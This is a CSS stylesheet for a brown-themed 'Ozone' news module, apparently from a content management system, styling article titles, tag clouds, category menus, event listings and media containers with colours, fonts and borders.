.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox2 .edn_article.edn_articleInBox h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox2 .edn_article.edn_articleInBox h2.edn_articleTitle a:hover
{
	color: #8f620b;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a
{
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple4 .edn_article.edn_simpleArticle4 h2.edn_articleTitle a
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple4 .edn_article.edn_simpleArticle4 h2.edn_articleTitle a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple5 .edn_article.edn_simpleArticle5 h2.edn_articleTitle a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple5 .edn_article.edn_simpleArticle5 h2.edn_articleTitle a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 h2.edn_articleTitle a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 h2.edn_articleTitle a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_simpleArticle6Bullet::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefault .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefaultAccordion .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefaultTabs .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsCatalogDefault .edn_article.edn_articleDetails h1.edn_articleTitle
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle a
{
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article .edn_articleSubTitle
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article .edn_articleSummary
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption h2.edn_articleTitle
{
	color: #ffffff;
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after
{
	border-bottom-color: rgba(255, 255, 255, 0.5);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h3.edn_articleSubTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h3.edn_articleSubTitle
{
	color: #9f9f9f;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList h2.edn_articleTitle a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 16px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList h2.edn_articleTitle a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList
{
	border-bottom-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple3 .edn_article.edn_simpleArticle h2.edn_articleTitle
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle:hover h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple3 .edn_article.edn_simpleArticle:hover h2.edn_articleTitle
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle .edn_articleSubTitle
{
	font-size: 11px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle:first-child
{
	border-top-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle
{
	border-bottom-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time
{
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineDate
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineClock
{
	color: #666161;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation .edn_eventPrice
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple:first-child
{
	border-top-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple
{
	border-bottom-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active > section
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud .edn_module_title
{
	color: #e49816;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a span:first-child
{
	background-color: #e49816;
	color: #ffffff;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a:hover span:first-child
{
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a
{
	border-color: #e49816;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a span
{
	color: #5b4530;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a:hover span
{
	color: #e49816;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_module_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_rss::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_rss:hover::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category
{
	color: #504e4e;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.opened > div > .edn_category
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.active > div > .edn_category
{
	color: #000000;
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li ul li.active > div > .edn_category
{
	color: #000000;
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div
{
	border-bottom-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse:hover::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockVertical .edn_verticalList .edn_verticalListWrapper
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article h2 > a
{
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a
{
	color: #222222;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn_mainWrapper article h2 > a
{
	color: #222222;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn_mainWrapper article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a
{
	color: #222222;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article h2 > a
{
	color: #222222;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_articleSummary
{
	color: #504e4e;
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article
{
	border-top-color: #dfdfdf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article
{
	border-top-color: #dfdfdf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a
{
	font-family: "Roboto Condensed";
	color: #747474;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a:hover
{
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a:last-child
{
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > i
{
	font-size: 17px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_categoryInfo
{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #dddddd;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_catalogCategory
{
	background-color: #e5e5e5;
	box-shadow: inset 0px 0px 0px 1px #dddddd;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_catalogCategory > figcaption > span
{
	background-color: #ffffff;
	box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.6);
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	font-family: "Roboto Condensed";
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails
{
	border-radius: 0px;
	box-shadow: inset 0px 2px 0px 0px #ffffff,inset 0px -2px 0px 0px #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails .edn_eventPrice
{
	font-family: "Roboto Condensed";
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_calendarExport::after
{
	text-shadow: none;
	color: #504e4e;
	font-size: 13px;
	line-height: 1.3;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_calendarExport:hover::after
{
	text-shadow: none;
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails .edn_eventLocation::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_eventRegistrationModalTrigger
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBarWrapper > h4
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span > label
{
	border-width: 1px;
	border-radius: 5px;
	color: #825703;
	font-size: 15px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > label:hover
{
	border-color: #619c1c;
	color: #619c1c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type="radio"]:checked + label
{
	border-color: #619c1c;
	color: #619c1c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type="radio"]:checked + label::before
{
	background-color: #619c1c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > label:hover
{
	border-color: #d61603;
	color: #d61603;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type="radio"]:checked + label
{
	border-color: #d61603;
	color: #d61603;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type="radio"]:checked + label::before
{
	background-color: #d61603;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > label:hover
{
	border-color: #f89e00;
	color: #f89e00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type="radio"]:checked + label
{
	border-color: #f89e00;
	color: #f89e00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type="radio"]:checked + label::before
{
	background-color: #f89e00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section::after
{
	border-left-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section::before
{
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::after
{
	border-left-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::before
{
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time
{
	box-shadow: none;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time
{
	background-color: #5b4530;
	box-shadow: none;
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time
{
	box-shadow: none;
	border-color: #7d0f03;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:first-child
{
	font-size: 26px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span.edn_monthName
{
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:last-child
{
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton:hover
{
	border-color: #5b4530;
	background-color: #5b4530;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer
{
	border-color: #e49908;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer:hover
{
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2 .edn_mediaContainer::after
{
	background-color: rgba(200, 24, 5, 0.2);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_mediaContainer.edn_withTime > a::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2WithAccordion .edn_mediaContainer.edn_withTime > a::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_mediaContainer.edn_withTime > a::after
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > a > .edn_mediaLink
{
	border-color: #ffffff;
	border-radius: 3px;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time
{
	background-color: #e49908;
	box-shadow: none;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:first-child
{
	font-size: 26px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span.edn_monthName
{
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:last-child
{
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails
{
	color: #6e6e6e;
	font-size: 12px;
}

